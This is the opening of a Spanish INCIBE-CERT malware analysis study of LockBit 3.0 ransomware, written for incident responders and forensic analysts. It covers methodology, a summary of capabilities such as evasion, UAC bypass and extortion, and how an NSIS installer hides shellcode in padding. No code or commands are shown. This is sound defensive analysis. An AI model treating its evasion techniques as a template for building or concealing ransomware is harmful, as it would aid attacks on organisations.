## **TLP:CLEAR**



# **Estudio del análisis de LockBit**



















*Marzo 2023* **INCIBE-CERT\_ESTUDIO\_ANALISIS\_LOCKBIT\_2023\_v1**

La presente publicación pertenece a INCIBE (Instituto Nacional de Ciberseguridad) y está bajo una licencia Reconocimiento-No comercial 3.0 España de Creative Commons. Por esta razón, está permitido copiar, distribuir y comunicar públicamente esta obra bajo las siguientes condiciones:

• Reconocimiento. El contenido de este informe se puede reproducir total o parcialmente por terceros, citando su procedencia y haciendo referencia expresa tanto a INCIBE o INCIBE-CERT como a su sitio web: [https://www.incibe.es/.](https://www.incibe.es/) Dicho reconocimiento no podrá en ningún caso sugerir que INCIBE presta apoyo a dicho tercero o apoya el uso que hace de su obra.

• Uso No Comercial. El material original y los trabajos derivados pueden ser distribuidos, copiados y exhibidos mientras su uso no tenga fines comerciales.

Al reutilizar o distribuir la obra, tiene que dejar bien claro los términos de la licencia de esta obra. Alguna de estas condiciones puede no aplicarse si se obtiene el permiso de INCIBE-CERT como titular de los derechos de autor. Texto completo de la licenci[a:](https://creativecommons.org/licenses/by-nc-sa/3.0/es/) [https://creativecommons.org/licenses/by-nc-sa/3.0/es/.](https://creativecommons.org/licenses/by-nc-sa/3.0/es/)









# **Índice**



## <span id="page-2-0"></span>**ÍNDICE DE FIGURAS**















## <span id="page-3-0"></span>**ÍNDICE DE TABLAS**





























## <span id="page-5-0"></span>**1. Sobre este estudio**

Este estudio recopila las capacidades de las muestras analizadas del *malware* LockBit 3.0, describiendo detalladamente la cadena de ejecución de las muestras, incluyendo, además, el análisis comparativo de las mismas, con el fin de analizar sus diferencias.

El objetivo del estudio reside en facilitar la información necesaria para poder identificar las características propias de esta amenaza, su comportamiento y técnicas empleadas, permitiendo así una mejor identificación y respuesta ante ella por parte de los equipos de monitorización de seguridad, de gestión de incidentes y de analistas forenses.

Las acciones realizadas para su elaboración han seguido una metodología, cuyo análisis se inicia en el instalador, y a partir de ahí se van a analizar las muestras derivadas conforme van apareciendo. Asimismo, se detallan las técnicas antidetección y antingeniería inversa empleadas por LockBit, junto con al algoritmo de cifrado utilizado y los distintos parámetros de configuración.

Además, se aportan los diferentes indicadores de compromiso (IoC) y las tácticas, técnicas y procedimientos (TTP) para esta amenaza *ransomware* [16].











## <span id="page-6-0"></span>**2. Organización del documento**

Este documento consta de una parte de [3.](#page-7-0)- [Introducción,](#page-7-0) en la que se expone brevemente el origen y trasfondo del *malware* analizado, la metodología de análisis utilizada y las principales características de la amenaza.

A continuación, en el apartado [4.](#page-8-0)- [Informe técnico](#page-8-0) se recogen los resultados de los análisis realizados sobre las distintas muestras, tanto a nivel general como detallando paso a paso el *modus operandi* de LockBit, aportando información sobre técnicas defensivas empleadas por la amenaza, método de cifrado empleado y más información.

Posteriormente, en el apartado [5.](#page-43-0)- [C](#page-43-0) se aporta un pequeño resumen de los *topics* más importantes del estudio.

Finalmente, el apartado [6.](#page-44-0)- [Referencias](#page-44-0) incluye las referencias consultadas a lo largo del análisis.

Asimismo, el documento cuenta con varios anexos con información adicional:

- [Anexo 1: Indicadores de compromiso \(IoC\).](#page-45-0)
- [Anexo 2: Tácticas, técnicas y procedimientos \(TTP\).](#page-47-0)
- Anexo 3: [Metodología](#page-48-0) de herramientas utilizadas para el análisis.
- [Anexo 4: Información sobre el](#page-49-0) *builder* de LockBit.
- Anexo 5: *Scripts* [de Python](#page-54-0) empleados para extraer datos de la amenaza.

<span id="page-7-0"></span>











# **3. Introducción**

LockBit es una amenaza de tipo *ransomware* que opera como un servicio (RaaS), comparte varias similitudes con el código de otras familias de *ransomware*, como DarkSide y BlackMatter, y se está utilizando como herramienta de cifrado en la última etapa de la intrusión en una entidad, siendo las organizaciones afectadas principalmente del sector público y TIC.

Este *malware*, que surgió en septiembre de 2019 con una denominación inicial de ABCD, ha sido actualizado varias veces, siendo la versión 3.0 la más reciente en el momento de realización de este análisis.

El alcance de este estudio está delimitado al análisis de dos muestras del *ransomware* LockBit 3.0 dentro de un entorno controlado, focalizando el objetivo en intentar determinar sus capacidades, sus configuraciones, los posibles puntos de persistencia, sus conexiones de red y las principales técnicas de evasión.

Para tal fin se ha seguido la siguiente metodología de análisis:

- Un análisis estático del código de la amenaza, utilizando herramientas como PEstudio y CFF Explorer para los ejecutables.
- **Un análisis dinámico más detallado, ejecutándose en un entorno controlado, utilizando** VirtualBox, IDA Pro, x64dbg y ProcessHacker. Con este análisis se ha podido observar su impacto en un equipo, así como extraer de la memoria, su configuración y cadenas más características, una vez se encuentra en ejecución.
- Un análisis del *builder* del *ransomware* que se filtró en Internet en septiembre de 2022.

Como características principales de esta amenaza el estudio arroja la siguiente información:

- **Es altamente configurable.**
- **Implementa técnicas antianálisis y de evasión.**
- Utiliza un algoritmo de resolución dinámica de funciones (API).
- Hace uso de un mecanismo de cifrado de los ficheros de la máquina objetivo.
- Permite utilizar diferentes parámetros para invocar el *malware*.
- Implementa técnicas para evadir el UAC *(User Account Contro*l*),* y así ejecutar el *malware* como administrador.
- Una de las muestras analizadas no requiere ningún *token* de acceso para llevar a cabo el cifrado, otorgando la posibilidad de realizar despliegues desatendidos.
- Emplea métodos de doble y triple extorsión [15].
- **Contrata a intermediarios, coopera con otros grupos de cibercriminales y recluta** *insiders* de las organizaciones atacadas.







TLP:CLEAR 

## **4. Informe técnico**

## <span id="page-8-1"></span><span id="page-8-0"></span>**4.1. Información general**

La primera muestra analizada fue subida por primera vez a la plataforma [VirusTotal](https://www.virustotal.com/gui/home/search) el 2 de septiembre de 2022. Este fichero será referenciado durante el análisis como muestra 1.

Es importante advertir que la muestra presenta una fecha de compilación de 2020 en su formato NSIS, lo que puede llevar a pensar que esta podría ser antigua. Por el contrario, el binario en formato PE que se genera a partir del proceso que se describe en la sección 4.2, tiene una fecha de compilación de julio de 2022.



*Tabla 1. Instalador malicioso (muestra 1)*

<span id="page-8-2"></span>En el *overlay* del ejecutable se puede encontrar que este está firmado por Nullsoft, tal como se muestra en la figura 1, lo que indicaría que el *malware* está empaquetado con NSIS *(Nullsoft Scriptable Install System)*. Nótese que, anteriormente, LockBit ha utilizado NSIS para distribuir su *malware* [1].













*Figura 1. Overlay LockBit 3.0 (Nullsoft)*

<span id="page-9-0"></span>NSIS es un *software* de código abierto legítimo que permite crear instaladores de Windows [2]. Este tiene un lenguaje de *scripting* que es ejecutado para realizar distintas tareas durante la instalación, como escribir archivos o activar claves de registro. Además, NSIS tiene un sistema de *plugins* que permite extender el lenguaje de *scripting* con nuevas funcionalidades.

Dentro del instalador se encuentran varios archivos.



*Figura 2. Archivos dentro del instalador*

<span id="page-9-1"></span>El archivo "68587236", con un tamaño de 191 MB, contiene un *shellcode* camuflado entre múltiples líneas de ceros, como se puede ver en la siguiente figura. Este fichero será referenciado durante el análisis como muestra 1.1. Una de las razones de camuflar el *shellcode* en un fichero de 191 MB es dificultar el análisis manual y automático.



**P**CI FAR





